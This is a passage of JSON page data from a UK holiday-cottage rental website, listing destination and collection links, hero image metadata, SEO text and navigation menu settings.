","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/dumfries-and-galloway"},"content":[{"nodeType":"text","value":"Dumfries And Galloway","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/edinburgh-and-the-lothians"},"content":[{"nodeType":"text","value":"Edinburgh And The Lothians","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/fife"},"content":[{"nodeType":"text","value":"Fife","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/glasgow-and-the-clyde-valley"},"content":[{"nodeType":"text","value":"Glasgow And The Clyde Valley","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/highlands"},"content":[{"nodeType":"text","value":"Highlands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-arran"},"content":[{"nodeType":"text","value":"Isle of Arran","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-cumbrae"},"content":[{"nodeType":"text","value":"Isle of Cumbrae","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-gigha"},"content":[{"nodeType":"text","value":"Isle of Gigha","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-islay"},"content":[{"nodeType":"text","value":"Isle of Islay","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-jura"},"content":[{"nodeType":"text","value":"Isle of Jura","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-lismore"},"content":[{"nodeType":"text","value":"Isle of Lismore","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-mull"},"content":[{"nodeType":"text","value":"Isle of Mull","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/isle-of-skye"},"content":[{"nodeType":"text","value":"Isle of Skye","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/orkney-islands"},"content":[{"nodeType":"text","value":"Orkney Islands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/loch-lomond-and-the-trossachs"},"content":[{"nodeType":"text","value":"Loch Lomond and The Trossachs","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/outer-hebrides"},"content":[{"nodeType":"text","value":"Outer Hebrides","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/perthshire"},"content":[{"nodeType":"text","value":"Perthshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/shetland-islands"},"content":[{"nodeType":"text","value":"Shetland Islands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/stirlingshire"},"content":[{"nodeType":"text","value":"Stirlingshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/scotland/the-scottish-borders"},"content":[{"nodeType":"text","value":"The Scottish Borders","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cottages in Wales","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/anglesey"},"content":[{"nodeType":"text","value":"Anglesey","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/brecon-beacons"},"content":[{"nodeType":"text","value":"Brecon Beacons","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/cardigan-bay"},"content":[{"nodeType":"text","value":"Cardigan Bay","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/cardiganceredigion"},"content":[{"nodeType":"text","value":"Ceredigion","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/carmarthenshire"},"content":[{"nodeType":"text","value":"Carmarthenshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/county-conwy"},"content":[{"nodeType":"text","value":"County Conwy","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/glamorgan"},"content":[{"nodeType":"text","value":"Glamorgan","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/gwynedd"},"content":[{"nodeType":"text","value":"Gwynedd","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/llyn-peninsula"},"content":[{"nodeType":"text","value":"Llyn Peninsula","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/monmouthshire"},"content":[{"nodeType":"text","value":"Monmouthshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/north-wales-borders"},"content":[{"nodeType":"text","value":"North Wales Borders","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/pembrokeshire"},"content":[{"nodeType":"text","value":"Pembrokeshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/pembrokeshire-coast"},"content":[{"nodeType":"text","value":"Pembrokeshire Coast","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/powys"},"content":[{"nodeType":"text","value":"Powys","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/wales/snowdonia"},"content":[{"nodeType":"text","value":"Snowdonia","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cottages in Channel Islands","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/channel-islands/jersey"},"content":[{"nodeType":"text","value":"Jersey","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},{"id":"Cottages-seo-links-collections-section","title":"Collections","isExpanded":false,"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections"},"content":[{"nodeType":"text","value":"All Collections","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/holiday-next-year"},"content":[{"nodeType":"text","value":"2026 Holiday Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/accessible-cottages"},"content":[{"nodeType":"text","value":"Accessible Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/cycle-friendly-holidays"},"content":[{"nodeType":"text","value":"Cycling Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/christmas-breaks"},"content":[{"nodeType":"text","value":"Christmas Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/city-breaks"},"content":[{"nodeType":"text","value":"City Breaks \u0026 Weekends Away","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/coastal"},"content":[{"nodeType":"text","value":"Coastal Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/pools"},"content":[{"nodeType":"text","value":"Cottages with Pool","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/dog-friendly"},"content":[{"nodeType":"text","value":"Dog Friendly Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/easter-holidays"},"content":[{"nodeType":"text","value":"Easter Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/eco-friendly-cottages-and-holidays"},"content":[{"nodeType":"text","value":"Eco Friendly Homes","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/ev-charging-holidays"},"content":[{"nodeType":"text","value":"EV Charging","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/family-holidays"},"content":[{"nodeType":"text","value":"Family Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/february-half-term"},"content":[{"nodeType":"text","value":"February Half Term Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/fishing-holidays"},"content":[{"nodeType":"text","value":"Fishing Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/games-room-cottages"},"content":[{"nodeType":"text","value":"Games Rooms","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/glamping"},"content":[{"nodeType":"text","value":"Glamping","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/group-accommodation"},"content":[{"nodeType":"text","value":"Group Accommodation","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/golf-breaks"},"content":[{"nodeType":"text","value":"Golf Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/may-half-term"},"content":[{"nodeType":"text","value":"Holiday in May","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/october-half-term"},"content":[{"nodeType":"text","value":"October Half Term","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/hot-tubs"},"content":[{"nodeType":"text","value":"Hot Tub Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/last-minute-deals"},"content":[{"nodeType":"text","value":"Last Minute Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/luxury"},"content":[{"nodeType":"text","value":"Luxury Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/new-years-eve-breaks"},"content":[{"nodeType":"text","value":"New Year's Eve Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/quality-cottages"},"content":[{"nodeType":"text","value":"Quality Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/romantic-getaways"},"content":[{"nodeType":"text","value":"Romantic Getaways","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/short-breaks"},"content":[{"nodeType":"text","value":"Short Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/spring-breaks"},"content":[{"nodeType":"text","value":"Spring Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/summer-holidays"},"content":[{"nodeType":"text","value":"Summer Holiday","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/unique-holidays"},"content":[{"nodeType":"text","value":"Unique Cottages","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/valentines-breaks"},"content":[{"nodeType":"text","value":"Valentines Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/waterside-breaks"},"content":[{"nodeType":"text","value":"Waterside Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections/winter-holidays"},"content":[{"nodeType":"text","value":"Winter Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}}]},"layout":{"contentfulId":"cottages.com-frontpage-seolinks","section":{"backgroundColor":"transparent","paddingTop":[40,40,40,40],"paddingBottom":[40,40,40,40]}}}],"errors":[],"headerOptions":{"heroImages":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"41Fbt3087DiIhogfJwgfeu","type":"Asset","createdAt":"2024-12-23T14:53:53.345Z","updatedAt":"2025-12-26T00:30:10.923Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":69,"revision":16,"locale":"en-GB"},"fields":{"title":"Late Summer More Lines Added Mobile","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg","details":{"size":23894,"image":{"width":593,"height":723}},"fileName":"Mobile Background=Illustration.jpg","contentType":"image/jpeg"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"ivZvrGkBtzbevMIdBUoBP","type":"Asset","createdAt":"2024-12-03T16:05:00.893Z","updatedAt":"2026-01-15T10:30:07.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":123,"revision":27,"locale":"en-GB"},"fields":{"title":"Homepage Hero","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg","details":{"size":174425,"image":{"width":1202,"height":524}},"fileName":"Homepage Hero Tablet.jpg","contentType":"image/jpeg"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"2NkCZfx0ZzMab1ziZb2CLc","type":"Asset","createdAt":"2024-12-03T16:05:11.687Z","updatedAt":"2026-01-15T10:30:10.012Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":125,"revision":27,"locale":"en-GB"},"fields":{"title":"LateSummerLaunch DT","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg","details":{"size":383160,"image":{"width":3240,"height":1080}},"fileName":"Backgrounds=Illustration.jpg","contentType":"image/jpeg"}}}],"headlineTitle":"Discover Your Perfect Cottage Holiday","headlineSubtitle":" ","headlineOptions":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"3KF9YrbOAhUYTpGjxYlRXU","type":"Entry","createdAt":"2024-04-15T10:07:27.918Z","updatedAt":"2026-01-06T15:21:15.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"headline-options.component"}},"locale":"en-GB"},"fields":{"id":"Cottages extended frontpage hero headline options","as":"p","hasBorder":false,"size":200,"mobileSize":300,"marginBottom":8}},"showTrustpilotBanner":true},"awazeHttpHeaders":{"brand":"cottages.com","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"/","host":"www.cottages.com","awazeClient":""},"brand":"cottages.com","seoTitle":"Holiday Cottages to Rent - UK Self-Catering Holidays | cottages.com","seoDescription":"Browse over 18,000 holiday holiday cottages in the UK. Find hot tub cottages, dog friendly holidays, short breaks and more amazing self-catering accommodation.","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Cottages header","desktopMenu":{"fields":{"id":"Cottages desktop menu","menuItems":[{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login dropdown","link":{"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Login","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Cottages mobile menu","menuItems":[{"fields":{"id":"Log in","link":{"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log out","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log 